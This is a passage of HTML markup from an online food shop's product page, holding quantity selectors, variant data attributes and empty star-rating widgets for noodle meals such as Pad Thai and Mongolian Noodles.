12.7732 0.499786 12.9008 0.499786C13.0285 0.499786 13.1533 0.537484 13.2596 0.608148C13.3659 0.678813 13.4489 0.779297 13.4983 0.896992Z" fill="#e0e0e0"></path> </svg></span>
</span>
<span class="no_reviews"> No reviews </span>
</div>


</div>
                  <div class="custom-swatches-qty-container">
                    <span class="custom-swatches-minus">&minus;</span>
                    <input
                      type="number"
                      class="custom-swatches-qty sin-purchase"
                      value="1"
                      
                        
                        
                      
                        
                        
                      
                        
                        
                      
                        
                        
                      
                        
                        
                      
                        
                        
                      
                        
                        
                      
                        
                        
                      
                        
                        
                      
                        
                        
                          max="989"
                        
                      
                        
                        
                      
                    >
                    <span class="custom-swatches-plus">&plus;</span>
                  </div>
                </div>
              
                
                <div class="custom-swatches-item">
                  <label
                    class="custom-swatch-label"
                    
                      
                      
                    
                      
                      
                    
                      
                      
                    
                      
                      
                    
                      
                      
                    
                      
                      
                    
                      
                      
                    
                      
                      
                    
                      
                      
                    
                      
                      
                    
                      
                      
                        
                        
                        data-serving="4"
                        data-favourite="-"
                        data-val="1 serving / thai green curry noodles 370g"
                        data-vid="41741064929449"
                        data-price="695"
                        data-cprice=""
                        data-iq="935"
                      
                    
                  >
                    Thai Green Curry Noodles 370g
                    <span class="c_p-sku"></span>
                    
                  </label>
                  <div class="product-review-star-container">

  
<style>.star-container {display: inline-flex;}.star-container,.aio-review-ratings,.ai-review-stars,.ai-review-stars span{font-size: 14px;height: auto;line-height: 1;}.product-review-star-container{width:100%}.aio-review-ratings {display: inline-flex;flex-wrap: wrap;align-items: center;width:auto;cursor:pointer }.aio-review-ratings .aio-reviews-text-only{margin-left:2px}.ai-review-stars{display:flex;flex-wrap:nowrap;margin:auto -1px}.ai-review-stars span{padding:0px 1px}.ai-review-stars svg{width:15px;height:auto}.aio-review-ratings .no_reviews{margin-left:5px}</style>

<div class="aio-review-ratings">
<span class="ai-review-stars">
<span class="fa_star_o"><svg width="26" height="25" viewBox="0 0 26 25" fill="none" xmlns="http://www.w3.org/2000/svg"> <path d="M13.4983 0.896992L16.7123 8.50399L24.9403 9.21099C25.0672 9.22202 25.1881 9.27015 25.2878 9.34939C25.3876 9.42862 25.4618 9.53545 25.5012 9.65656C25.5407 9.77768 25.5436 9.90773 25.5097 10.0305C25.4757 10.1533 25.4064 10.2633 25.3103 10.347L19.0673 15.754L20.9373 23.798C20.9658 23.922 20.9571 24.0516 20.9124 24.1707C20.8677 24.2897 20.789 24.393 20.686 24.4677C20.583 24.5423 20.4603 24.585 20.3332 24.5904C20.2061 24.5958 20.0803 24.5636 19.9713 24.498L12.9003 20.233L5.83033 24.5C5.72138 24.5656 5.59552 24.5978 5.46844 24.5924C5.34136 24.587 5.21867 24.5443 5.11567 24.4697C5.01268 24.395 4.93392 24.2917 4.88923 24.1727C4.84453 24.0536 4.83587 23.924 4.86433 23.8L6.73433 15.756L0.491328 10.348C0.394805 10.2646 0.325061 10.1545 0.290837 10.0316C0.256614 9.90867 0.259435 9.77839 0.298947 9.65708C0.338459 9.53577 0.412904 9.42882 0.512948 9.34964C0.612991 9.27046 0.734182 9.22258 0.861327 9.21199L9.08933 8.50499L12.3033 0.896992C12.3527 0.779297 12.4358 0.678813 12.5421 0.608148C12.6484 0.537484 12.7732 0.499786 12.9008 0.499786C13.0285 0.499786 13.1533 0.537484 13.2596 0.608148C13.3659 0.678813 13.4489 0.779297 13.4983 0.896992Z" fill="#e0e0e0"></path> </svg></span>  
<span class="fa_star_o"><svg width="26" height="25" viewBox="0 0 26 25" fill="none" xmlns="http://www.w3.org/2000/svg"> <path d="M13.4983 0.896992L16.7123 8.50399L24.9403 9.21099C25.0672 9.22202 25.1881 9.27015 25.2878 9.34939C25.3876 9.42862 25.4618 9.53545 25.5012 9.65656C25.5407 9.77768 25.5436 9.90773 25.5097 10.0305C25.4757 10.1533 25.4064 10.2633 25.3103 10.347L19.0673 15.754L20.9373 23.798C20.9658 23.922 20.9571 24.0516 20.9124 24.1707C20.8677 24.2897 20.789 24.393 20.686 24.4677C20.583 24.5423 20.4603 24.585 20.3332 24.5904C20.2061 24.5958 20.0803 24.5636 19.9713 24.498L12.9003 20.233L5.83033 24.5C5.72138 24.5656 5.59552 24.5978 5.46844 24.5924C5.34136 24.587 5.21867 24.5443 5.11567 24.4697C5.01268 24.395 4.93392 24.2917 4.88923 24.1727C4.84453 24.0536 4.83587 23.924 4.86433 23.8L6.73433 15.756L0.491328 10.348C0.394805 10.2646 0.325061 10.1545 0.290837 10.0316C0.256614 9.90867 0.259435 9.77839 0.298947 9.65708C0.338459 9.53577 0.412904 9.42882 0.512948 9.34964C0.612991 9.27046 0.734182 9.22258 0.861327 9.21199L9.08933 8.50499L12.3033 0.896992C12.3527 0.779297 12.4358 0.678813 12.5421 0.608148C12.6484 0.537484 12.7732 0.499786 12.9008 0.499786C13.0285 0.499786 13.1533 0.537484 13.2596 0.608148C13.3659 0.678813 13.4489 0.779297 13.4983 0.896992Z" fill="#e0e0e0"></path> </svg></span>
<span class="fa_star_o"><svg width="26" height="25" viewBox="0 0 26 25" fill="none" xmlns="http://www.w3.org/2000/svg"> <path d="M13.4983 0.896992L16.7123 8.50399L24.9403 9.21099C25.0672 9.22202 25.1881 9.27015 25.2878 9.34939C25.3876 9.42862 25.4618 9.53545 25.5012 9.65656C25.5407 9.77768 25.5436 9.90773 25.5097 10.0305C25.4757 10.1533 25.4064 10.2633 25.3103 10.347L19.0673 15.754L20.9373 23.798C20.9658 23.922 20.9571 24.0516 20.9124 24.1707C20.8677 24.2897 20.789 24.393 20.686 24.4677C20.583 24.5423 20.4603 24.585 20.3332 24.5904C20.2061 24.5958 20.0803 24.5636 19.9713 24.498L12.9003 20.233L5.83033 24.5C5.72138 24.5656 5.59552 24.5978 5.46844 24.5924C5.34136 24.587 5.21867 24.5443 5.11567 24.4697C5.01268 24.395 4.93392 24.2917 4.88923 24.1727C4.84453 24.0536 4.83587 23.924 4.86433 23.8L6.73433 15.756L0.491328 10.348C0.394805 10.2646 0.325061 10.1545 0.290837 10.0316C0.256614 9.90867 0.259435 9.77839 0.298947 9.65708C0.338459 9.53577 0.412904 9.42882 0.512948 9.34964C0.612991 9.27046 0.734182 9.22258 0.861327 9.21199L9.08933 8.50499L12.3033 0.896992C12.3527 0.779297 12.4358 0.678813 12.5421 0.608148C12.6484 0.537484 12.7732 0.499786 12.9008 0.499786C13.0285 0.499786 13.1533 0.537484 13.2596 0.608148C13.3659 0.678813 13.4489 0.779297 13.4983 0.896992Z" fill="#e0e0e0"></path> </svg></span>
<span class="fa_star_o"><svg width="26" height="25" viewBox="0 0 26 25" fill="none" xmlns="http://www.w3.org/2000/svg"> <path d="M13.4983 0.896992L16.7123 8.50399L24.9403 9.21099C25.0672 9.22202 25.1881 9.27015 25.2878 9.34939C25.3876 9.42862 25.4618 9.53545 25.5012 9.65656C25.5407 9.77768 25.5436 9.90773 25.5097 10.0305C25.4757 10.1533 25.4064 10.2633 25.3103 10.347L19.0673 15.754L20.9373 23.798C20.9658 23.922 20.9571 24.0516 20.9124 24.1707C20.8677 24.2897 20.789 24.393 20.686 24.4677C20.583 24.5423 20.4603 24.585 20.3332 24.5904C20.2061 24.5958 20.0803 24.5636 19.9713 24.498L12.9003 20.233L5.83033 24.5C5.72138 24.5656 5.59552 24.5978 5.46844 24.5924C5.34136 24.587 5.21867 24.5443 5.11567 24.4697C5.01268 24.395 4.93392 24.2917 4.88923 24.1727C4.84453 24.0536 4.83587 23.924 4.86433 23.8L6.73433 15.756L0.491328 10.348C0.394805 10.2646 0.325061 10.1545 0.290837 10.0316C0.256614 9.90867 0.259435 9.77839 0.298947 9.65708C0.338459 9.53577 0.412904 9.42882 0.512948 9.34964C0.612991 9.27046 0.734182 9.22258 0.861327 9.21199L9.08933 8.50499L12.3033 0.896992C12.3527 0.779297 12.4358 0.678813 12.5421 0.608148C12.6484 0.537484 12.7732 0.499786 12.9008 0.499786C13.0285 0.499786 13.1533 0.537484 13.2596 0.608148C13.3659 0.678813 13.4489 0.779297 13.4983 0.896992Z" fill="#e0e0e0"></path> </svg></span>
<span class="fa_star_o"><svg width="26" height="25" viewBox="0 0 26 25" fill="none" xmlns="http://www.w3.org/2000/svg"> <path d="M13.4983 0.896992L16.7123 8.50399L24.9403 9.21099C25.0672 9.22202 25.1881 9.27015 25.2878 9.34939C25.3876 9.42862 25.4618 9.53545 25.5012 9.65656C25.5407 9.77768 25.5436 9.90773 25.5097 10.0305C25.4757 10.1533 25.4064 10.2633 25.3103 10.347L19.0673 15.754L20.9373 23.798C20.9658 23.922 20.9571 24.0516 20.9124 24.1707C20.8677 24.2897 20.789 24.393 20.686 24.4677C20.583 24.5423 20.4603 24.585 20.3332 24.5904C20.2061 24.5958 20.0803 24.5636 19.9713 24.498L12.9003 20.233L5.83033 24.5C5.72138 24.5656 5.59552 24.5978 5.46844 24.5924C5.34136 24.587 5.21867 24.5443 5.11567 24.4697C5.01268 24.395 4.93392 24.2917 4.88923 24.1727C4.84453 24.0536 4.83587 23.924 4.86433 23.8L6.73433 15.756L0.491328 10.348C0.394805 10.2646 0.325061 10.1545 0.290837 10.0316C0.256614 9.90867 0.259435 9.77839 0.298947 9.65708C0.338459 9.53577 0.412904 9.42882 0.512948 9.34964C0.612991 9.27046 0.734182 9.22258 0.861327 9.21199L9.08933 8.50499L12.3033 0.896992C12.3527 0.779297 12.4358 0.678813 12.5421 0.608148C12.6484 0.537484 12.7732 0.499786 12.9008 0.499786C13.0285 0.499786 13.1533 0.537484 13.2596 0.608148C13.3659 0.678813 13.4489 0.779297 13.4983 0.896992Z" fill="#e0e0e0"></path> </svg></span>
</span>
<span class="no_reviews"> No reviews </span>
</div>


</div>
                  <div class="custom-swatches-qty-container">
                    <span class="custom-swatches-minus">&minus;</span>
                    <input
                      type="number"
                      class="custom-swatches-qty sin-purchase"
                      value="1"
                      
                        
                        
                      
                        
                        
                      
                        
                        
                      
                        
                        
                      
                        
                        
                      
                        
                        
                      
                        
                        
                      
                        
                        
                      
                        
                        
                      
                        
                        
                      
                        
                        
                          max="935"
                        
                      
                    >
                    <span class="custom-swatches-plus">&plus;</span>
                  </div>
                </div>
              
            </div>
          
        
      
    </div>

    
      <div class="custom-swatches-main-container c_swatches-subscription">
        
        
          
          
            <div class="custom-size-swatches-container">
              
                <input
                  id="c--size-1 serving"
                  name="c--size"
                  type="radio"
                  class="custom-size-swatch-inp custom-size-swatch-inp-2 cc-checked"
                  value="1 serving"
                  
                    checked
                  
                >
                <label
                  for="c--size-1 serving"
                  class="custom-size-swatch-label custom-size-swatch-label-2"
                >1 Serving
                  <span>£4.87</span></label
                >
                
              
            </div>
          
          
        
          
          
          
            
              
              <div
                class="custom-swatches-container"
                data-content="1 serving"
                style="display: block;"
              >
                
                  
                  <div class="custom-swatches-item">
                    <label
                      class="custom-swatch-label"
                      
                        
                          
                          
                            
                            
                            data-serving=""
                            data-favourite="New"
                            data-val="1 serving / mongolian noodles (hp) 370g"
                            data-vid="42955744608425"
                            data-price="487 "
                            data-cprice=""
                            data-iq="1044"
                          
                        
                          
                          
                            
                            
                            data-serving=""
                            data-favourite="New"
                            data-val="1 serving / mongolian noodles (hp) 370g"
                            data-vid="42955744608425"
                            data-price="487 "
                            data-cprice=""
                            data-iq="1044"
                          
                        
                      
                        
                          
                          
                        
                          
                          
                        
                      
                        
                          
                          
                        
                          
                          
                        
                      
                        
                          
                          
                        
                          
                          
                        
                      
                        
                          
                          
                        
                          
                          
                        
                      
                        
                          
                          
                        
                          
                          
                        
                      
                        
                          
                          
                        
                          
                          
                        
                      
                        
                          
                          
                        
                          
                          
                        
                      
                        
                          
                          
                        
                          
                          
                        
                      
                        
                          
                          
                        
                          
                          
                        
                      
                        
                          
                          
                        
                          
                          
                        
                      
                    >
                      Mongolian Noodles (HP) 370g
                      <span class="c_p-sku">new</span>
                      
                    </label>
                    <div class="product-review-star-container">

  
<style>.star-container {display: inline-flex;}.star-container,.aio-review-ratings,.ai-review-stars,.ai-review-stars span{font-size: 14px;height: auto;line-height: 1;}.product-review-star-container{width:100%}.aio-review-ratings {display: inline-flex;flex-wrap: wrap;align-items: center;width:auto;cursor:pointer }.aio-review-ratings .aio-reviews-text-only{margin-left:2px}.ai-review-stars{display:flex;flex-wrap:nowrap;margin:auto -1px}.ai-review-stars span{padding:0px 1px}.ai-review-stars svg{width:15px;height:auto}.aio-review-ratings .no_reviews{margin-left:5px}</style>

<div class="aio-review-ratings">
<span class="ai-review-stars">
<span class="fa_star_o"><svg width="26" height="25" viewBox="0 0 26 25" fill="none" xmlns="http://www.w3.org/2000/svg"> <path d="M13.4983 0.896992L16.7123 8.50399L24.9403 9.21099C25.0672 9.22202 25.1881 9.27015 25.2878 9.34939C25.3876 9.42862 25.4618 9.53545 25.5012 9.65656C25.5407 9.77768 25.5436 9.90773 25.5097 10.0305C25.4757 10.1533 25.4064 10.2633 25.3103 10.347L19.0673 15.754L20.9373 23.798C20.9658 23.922 20.9571 24.0516 20.9124 24.1707C20.8677 24.2897 20.789 24.393 20.686 24.4677C20.583 24.5423 20.4603 24.585 20.3332 24.5904C20.2061 24.5958 20.0803 24.5636 19.9713 24.498L12.9003 20.233L5.83033 24.5C5.72138 24.5656 5.59552 24.5978 5.46844 24.5924C5.34136 24.587 5.21867 24.5443 5.11567 24.4697C5.01268 24.395 4.93392 24.2917 4.88923 24.1727C4.84453 24.0536 4.83587 23.924 4.86433 23.8L6.73433 15.756L0.491328 10.348C0.394805 10.2646 0.325061 10.1545 0.290837 10.0316C0.256614 9.90867 0.259435 9.77839 0.298947 9.65708C0.338459 9.53577 0.412904 9.42882 0.512948 9.34964C0.612991 9.27046 0.734182 9.22258 0.861327 9.21199L9.08933 8.50499L12.3033 0.896992C12.3527 0.779297 12.4358 0.678813 12.5421 0.608148C12.6484 0.537484 12.7732 0.499786 12.9008 0.499786C13.0285 0.499786 13.1533 0.537484 13.2596 0.608148C13.3659 0.678813 13.4489 0.779297 13.4983 0.896992Z" fill="#e0e0e0"></path> </svg></span>  
<span class="fa_star_o"><svg width="26" height="25" viewBox="0 0 26 25" fill="none" xmlns="http://www.w3.org/2000/svg"> <path d="M13.4983 0.896992L16.7123 8.50399L24.9403 9.21099C25.0672 9.22202 25.1881 9.27015 25.2878 9.34939C25.3876 9.42862 25.4618 9.53545 25.5012 9.65656C25.5407 9.77768 25.5436 9.90773 25.5097 10.0305C25.4757 10.1533 25.4064 10.2633 25.3103 10.347L19.0673 15.754L20.9373 23.798C20.9658 23.922 20.9571 24.0516 20.9124 24.1707C20.8677 24.2897 20.789 24.393 20.686 24.4677C20.583 24.5423 20.4603 24.585 20.3332 24.5904C20.2061 24.5958 20.0803 24.5636 19.9713 24.498L12.9003 20.233L5.83033 24.5C5.72138 24.5656 5.59552 24.5978 5.46844 24.5924C5.34136 24.587 5.21867 24.5443 5.11567 24.4697C5.01268 24.395 4.93392 24.2917 4.88923 24.1727C4.84453 24.0536 4.83587 23.924 4.86433 23.8L6.73433 15.756L0.491328 10.348C0.394805 10.2646 0.325061 10.1545 0.290837 10.0316C0.256614 9.90867 0.259435 9.77839 0.298947 9.65708C0.338459 9.53577 0.412904 9.42882 0.512948 9.34964C0.612991 9.27046 0.734182 9.22258 0.861327 9.21199L9.08933 8.50499L12.3033 0.896992C12.3527 0.779297 12.4358 0.678813 12.5421 0.608148C12.6484 0.537484 12.7732 0.499786 12.9008 0.499786C13.0285 0.499786 13.1533 0.537484 13.2596 0.608148C13.3659 0.678813 13.4489 0.779297 13.4983 0.896992Z" fill="#e0e0e0"></path> </svg></span>
<span class="fa_star_o"><svg width="26" height="25" viewBox="0 0 26 25" fill="none" xmlns="http://www.w3.org/2000/svg"> <path d="M13.4983 0.896992L16.7123 8.50399L24.9403 9.21099C25.0672 9.22202 25.1881 9.27015 25.2878 9.34939C25.3876 9.42862 25.4618 9.53545 25.5012 9.65656C25.5407 9.77768 25.5436 9.90773 25.5097 10.0305C25.4757 10.1533 25.4064 10.2633 25.3103 10.347L19.0673 15.754L20.9373 23.798C20.9658 23.922 20.9571 24.0516 20.9124 24.1707C20.8677 24.2897 20.789 24.393 20.686 24.4677C20.583 24.5423 20.4603 24.585 20.3332 24.5904C20.2061 24.5958 20.0803 24.5636 19.9713 24.498L12.9003 20.233L5.83033 24.5C5.72138 24.5656 5.59552 24.5978 5.46844 24.5924C5.34136 24.587 5.21867 24.5443 5.11567 24.4697C5.01268 24.395 4.93392 24.2917 4.88923 24.1727C4.84453 24.0536 4.83587 23.924 4.86433 23.8L6.73433 15.756L0.491328 10.348C0.394805 10.2646 0.325061 10.1545 0.290837 10.0316C0.256614 9.90867 0.259435 9.77839 0.298947 9.65708C0.338459 9.53577 0.412904 9.42882 0.512948 9.34964C0.612991 9.27046 0.734182 9.22258 0.861327 9.21199L9.08933 8.50499L12.3033 0.896992C12.3527 0.779297 12.4358 0.678813 12.5421 0.608148C12.6484 0.537484 12.7732 0.499786 12.9008 0.499786C13.0285 0.499786 13.1533 0.537484 13.2596 0.608148C13.3659 0.678813 13.4489 0.779297 13.4983 0.896992Z" fill="#e0e0e0"></path> </svg></span>
<span class="fa_star_o"><svg width="26" height="25" viewBox="0 0 26 25" fill="none" xmlns="http://www.w3.org/2000/svg"> <path d="M13.4983 0.896992L16.7123 8.50399L24.9403 9.21099C25.0672 9.22202 25.1881 9.27015 25.2878 9.34939C25.3876 9.42862 25.4618 9.53545 25.5012 9.65656C25.5407 9.77768 25.5436 9.90773 25.5097 10.0305C25.4757 10.1533 25.4064 10.2633 25.3103 10.347L19.0673 15.754L20.9373 23.798C20.9658 23.922 20.9571 24.0516 20.9124 24.1707C20.8677 24.2897 20.789 24.393 20.686 24.4677C20.583 24.5423 20.4603 24.585 20.3332 24.5904C20.2061 24.5958 20.0803 24.5636 19.9713 24.498L12.9003 20.233L5.83033 24.5C5.72138 24.5656 5.59552 24.5978 5.46844 24.5924C5.34136 24.587 5.21867 24.5443 5.11567 24.4697C5.01268 24.395 4.93392 24.2917 4.88923 24.1727C4.84453 24.0536 4.83587 23.924 4.86433 23.8L6.73433 15.756L0.491328 10.348C0.394805 10.2646 0.325061 10.1545 0.290837 10.0316C0.256614 9.90867 0.259435 9.77839 0.298947 9.65708C0.338459 9.53577 0.412904 9.42882 0.512948 9.34964C0.612991 9.27046 0.734182 9.22258 0.861327 9.21199L9.08933 8.50499L12.3033 0.896992C12.3527 0.779297 12.4358 0.678813 12.5421 0.608148C12.6484 0.537484 12.7732 0.499786 12.9008 0.499786C13.0285 0.499786 13.1533 0.537484 13.2596 0.608148C13.3659 0.678813 13.4489 0.779297 13.4983 0.896992Z" fill="#e0e0e0"></path> </svg></span>
<span class="fa_star_o"><svg width="26" height="25" viewBox="0 0 26 25" fill="none" xmlns="http://www.w3.org/2000/svg"> <path d="M13.4983 0.896992L16.7123 8.50399L24.9403 9.21099C25.0672 9.22202 25.1881 9.27015 25.2878 9.34939C25.3876 9.42862 25.4618 9.53545 25.5012 9.65656C25.5407 9.77768 25.5436 9.90773 25.5097 10.0305C25.4757 10.1533 25.4064 10.2633 25.3103 10.347L19.0673 15.754L20.9373 23.798C20.9658 23.922 20.9571 24.0516 20.9124 24.1707C20.8677 24.2897 20.789 24.393 20.686 24.4677C20.583 24.5423 20.4603 24.585 20.3332 24.5904C20.2061 24.5958 20.0803 24.5636 19.9713 24.498L12.9003 20.233L5.83033 24.5C5.72138 24.5656 5.59552 24.5978 5.46844 24.5924C5.34136 24.587 5.21867 24.5443 5.11567 24.4697C5.01268 24.395 4.93392 24.2917 4.88923 24.1727C4.84453 24.0536 4.83587 23.924 4.86433 23.8L6.73433 15.756L0.491328 10.348C0.394805 10.2646 0.325061 10.1545 0.290837 10.0316C0.256614 9.90867 0.259435 9.77839 0.298947 9.65708C0.338459 9.53577 0.412904 9.42882 0.512948 9.34964C0.612991 9.27046 0.734182 9.22258 0.861327 9.21199L9.08933 8.50499L12.3033 0.896992C12.3527 0.779297 12.4358 0.678813 12.5421 0.608148C12.6484 0.537484 12.7732 0.499786 12.9008 0.499786C13.0285 0.499786 13.1533 0.537484 13.2596 0.608148C13.3659 0.678813 13.4489 0.779297 13.4983 0.896992Z" fill="#e0e0e0"></path> </svg></span>
</span>
<span class="no_reviews"> No reviews </span>
</div>


</div>
                    <div class="custom-swatches-qty-container">
                      <span class="custom-swatches-minus">&minus;</span>
                      <input
                        type="number"
                        class="custom-swatches-qty mon-purchase"
                        value="1"
                        
                          
                          
                            max="1044"
                          
                        
                          
                          
                        
                          
                          
                        
                          
                          
                        
                          
                          
                        
                          
                          
                        
                          
                          
                        
                          
                          
                        
                          
                          
                        
                          
                          
                        
                          
                          
                        
                      >
                      <span class="custom-swatches-plus">&plus;</span>
                    </div>
                  </div>
                
                  
                  <div class="custom-swatches-item">
                    <label
                      class="custom-swatch-label"
                      
                        
                          
                          
                        
                          
                          
                        
                      
                        
                          
                          
                            
                            
                            data-serving="1"
                            data-favourite="New"
                            data-val="1 serving / pad thai noodles (hp) 370g"
                            data-vid="42839751164073"
                            data-price="487 "
                            data-cprice=""
                            data-iq="909"
                          
                        
                          
                          
                            
                            
                            data-serving="1"
                            data-favourite="New"
                            data-val="1 serving / pad thai noodles (hp) 370g"
                            data-vid="42839751164073"
                            data-price="487 "
                            data-cprice=""
                            data-iq="909"
                          
                        
                      
                        
                          
                          
                        
                          
                          
                        
                      
                        
                          
                          
                        
                          
                          
                        
                      
                        
                          
                          
                        
                          
                          
                        
                      
                        
                          
                          
                        
                          
                          
                        
                      
                        
                          
                          
                        
                          
                          
                        
                      
                        
                          
                          
                        
                          
                          
                        
                      
                        
                          
                          
                        
                          
                          
                        
                      
                        
                          
                          
                        
                          
                          
                        
                      
                        
                          
                          
                        
                          
                          
                        
                      
                    >
                      Pad Thai Noodles (HP) 370g
                      <span class="c_p-sku">new</span>
                      
                    </label>
                    <div class="product-review-star-container">

  
<style>.star-container {display: inline-flex;}.star-container,.aio-review-ratings,.ai-review-stars,.ai-review-stars span{font-size: 14px;height: auto;line-height: 1;}.product-review-star-container{width:100%}.aio-review-ratings {display: inline-flex;flex-wrap: wrap;align-items: center;width:auto;cursor:pointer }.aio-review-ratings .aio-reviews-text-only{margin-left:2px}.ai-review-stars{display:flex;flex-wrap:nowrap;margin:auto -1px}.ai-review-stars span{padding:0px 1px}.ai-review-stars svg{width:15px;height:auto}.aio-review-ratings .no_reviews{margin-left:5px}</style>

<div class="aio-review-ratings">
<span class="ai-review-stars">
<span class="fa_star_o"><svg width="26" height="25" viewBox="0 0 26 25" fill="none" xmlns="http://www.w3.org/2000/svg"> <path d="M13.4983 0.896992L16.7123 8.50399L24.9403 9.21099C25.0672 9.22202 25.1881 9.27015 25.2878 9.34939C25.3876 9.42862 25.4618 9.53545 25.5012 9.65656C25.5407 9.77768 25.5436 9.90773 25.5097 10.0305C25.4757 10.1533 25.4064 10.2633 25.3103 10.347L19.0673 15.754L20.9373 23.798C20.9658 23.922 20.9571 24.0516 20.9124 24.1707C20.8677 24.2897 20.789 24.393 20.686 24.4677C20.583 24.5423 20.4603 24.585 20.3332 24.5904C20.2061 24.5958 20.0803 24.5636 19.9713 24.498L12.9003 20.233L5.83033 24.5C5.72138 24.5656 5.59552 24.5978 5.46844 24.5924C5.34136 24.587 5.21867 24.5443 5.11567 24.4697C5.01268 24.395 4.93392 24.2917 4.88923 24.1727C4.84453 24.0536 4.83587 23.924 4.86433 23.8L6.73433 15.756L0.491328 10.348C0.394805 10.2646 0.325061 10.1545 0.290837 10.0316C0.256614 9.90867 0.259435 9.77839 0.298947 9.65708C0.338459 9.53577 0.412904 9.42882 0.512948 9.34964C0.612991 9.27046 0.734182 9.22258 0.861327 9.21199L9.08933 8.50499L12.3033 0.896992C12.3527 0.779297 12.4358 0.678813 12.5421 0.608148C12.6484 0.537484 12.7732 0.499786 12.9008 0.499786C13.0285 0.499786 13.1533 0.537484 13.2596 0.608148C13.3659 0.678813 13.4489 0.779297 13.4983 0.896992Z" fill="#e0e0e0"></path> </svg></span>  
<span class="fa_star_o"><svg width="26" height="25" viewBox="0 0 26 25" fill="none" xmlns="http://www.w3.org/2000/svg"> <path d="M13.4983 0.896992L16.7123 8.50399L24.9403 9.21099C25.0672 9.22202 25.1881 9.27015 25.2878 9.34939C25.3876 9.42862 25.4618 9.53545 25.5012 9.65656C25.5407 9.77768 25.5436 9.90773 25.5097 10.0305C25.4757 10.1533 25.4064 10.2633 25.3103 10.347L19.0673 15.754L20.9373 23.798C20.9658 23.922 20.9571 24.0516 20.9124 24.1707C20.8677 24.2897 20.789 24.393 20.686 24.4677C20.583 24.5423 20.4603 24.585 20.3332 24.5904C20.2061 24.5958 20.0803 24.5636 19.9713 24.498L12.9003 20.233L5.83033 24.5C5.72138 24.5656 5.59552 24.5978 5.46844 24.5924C5.34136 24.587 5.21867 24.5443 5.11567 24.4697C5.01268 24.395 4.93392 24.2917 4.88923 24.1727C4.84453 24.0536 4.83587 23.924 4.86433 23.8L6.73433 15.756L0.491328 10.348C0.394805 10.2646 0.325061 10.1545 0.290837 10.0316C0.256614 9.90867 0.259435 9.77839 0.298947 9.65708C0.338459 9.53577 0.412904 9.42882 0.512948 9.34964C0.612991 9.27046 0.734182 9.22258 0.861327 9.21199L9.08933 8.50499L12.3033 0.896992C12.3527 0.779297 12.4358 0.678813 12.5421 0.608148C12.6484 0.537484 12.7732 0.499786 12.9008 0.499786C13.0285 0.499786 13.1533 0.537484 13.2596 0.608148C13.3659 0.678813 13.4489 0.779297 13.4983 0.896992Z" fill="#e0e0e0"></path> </svg></span>
<span class="fa_star_o"><svg width="26" height="25" viewBox="0 0 26 25" fill="none" xmlns="http://www.w3.org/2000/svg"> <path d="M13.4983 0.896992L16.7123 8.50399L24.9403 9.21099C25.0672 9.22202 25.1881 9.27015 25.2878 9.34939C25.3876 9.42862 25.4618 9.53545 25.5012 9.65656C25.5407 9.77768 25.5436 9.90773 25.5097 10.0305C25.4757 10.1533 25.4064 10.2633 25.3103 10.347L19.0673 15.754L20.9373 23.798C20.9658 23.922 20.9571 24.0516 20.9124 24.1707C20.8677 24.2897 20.789 24.393 20.686 24.4677C20.583 24.5423 20.4603 24.585 20.3332 24.5904C20.2061 24.5958 20.0803 24.5636 19.9713 24.498L12.9003 20.233L5.83033 24.5C5.72138 24.5656 5.59552 24.5978 5.46844 24.5924C5.34136 24.587 5.21867 24.5443 5.11567 24.4697C5.01268 24.395 4.93392 24.2917 4.88923 24.1727C4.84453 24.0536 4.83587 23.924 4.86433 23.8L6.73433 15.756L0.491328 10.348C0.394805 10.2646 0.325061 10.1545 0.290837 10.0316C0.256614 9.90867 0.259435 9.77839 0.298947 9.65708C0.338459 9.53577 0.412904 9.42882 0.512948 9.34964C0.612991 9.27046 0.734182 9.22258 0.861327 9.21199L9.08933 8.50499L12.3033 0.896992C12.3527 0.779297 12.4358 0.678813 12.5421 0.608148C12.6484 0.537484 12.7732 0.499786 12.9008 0.499786C13.0285 0.499786 13.1533 0.537484 13.2596 0.608148C13.3659 0.678813 13.4489 0.779297 13.4983 0.896992Z" fill="#e0e0e0"></path> </svg></span>
<span class="fa_star_o"><svg width="26" height="25" viewBox="0 0 26 25" fill="none" xmlns="http://www.w3.org/2000/svg"> <path d="M13.4983 0.896992L16.7123 8.50399L24.9403 9.21099C25.0672 9.22202 25.1881 9.27015 25.2878 9.34939C25.3876 9.42862 25.4618 9.53545 25.5012 9.65656C25.5407 9.77768 25.5436 9.90773 25.5097 10.0305C25.4757 10.1533 25.4064 10.2633 25.3103 10.347L19.0673 15.754L20.9373 23.798C20.9658 23.922 20.9571 24.0516 20.9124 24.1707C20.8677 24.2897 20.789 24.393 20.686 24.4677C20.583 24.5423 20.4603 24.585 20.3332 24.5904C20.2061 24.5958 20.0803 24.5636 19.9713 24.498L12.9003 20.233L5.83033 24.5C5.72138 24.5656 5.59552 24.5978 5.46844 24.5924C5.34136 24.587 5.21867 24.5443 5.11567 24.4697C5.01268 24.395 4.93392 24.2917 4.88923 24.1727C4.84453 24.0536 4.83587 23.924 4.86433 23.8L6.73433 15.756L0.491328 10.348C0.394805 10.2646 0.325061 10.1545 0.290837 10.0316C0.256614 9.90867 0.259435 9.77839 0.298947 9.65708C0.338459 9.53577 0.412904 9.42882 0.512948 9.34964C0.612991 9.27046 0.734182 9.22258 0.861327 9.21199L9.08933 8.50499L12.3033 0.896992C12.3527 0.779297 12.4358 0.678813 12.5421 0.608148C12.6484 0.537484 12.7732 0.499786 12.9008 0.499786C13.0285 0.499786 13.1533 0.537484 13.2596 0.608148C13.3659 0.678813 13.4489 0.779297 13.4983 0.896992Z" fill="#e0e0e0"></path> </svg></span>
